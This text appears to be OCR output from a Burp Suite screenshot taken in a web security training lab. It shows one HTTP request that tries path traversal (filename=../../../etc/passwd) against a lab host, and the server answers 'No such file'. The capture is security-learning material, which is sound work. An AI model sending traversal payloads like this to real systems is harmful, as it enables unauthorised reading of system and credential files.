 Request
Pretty Raw Hex Hackvertor
\n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0aad00570431e58f801bdb98006300c0.web-security-academy.net
3 Cookie: session=Pdb3IFS3qqS1bcQT5n28S8f7Lp8vxe4A
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aad00570431e58f801bdb98006300c0.web-security-academy.net/product?productId=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"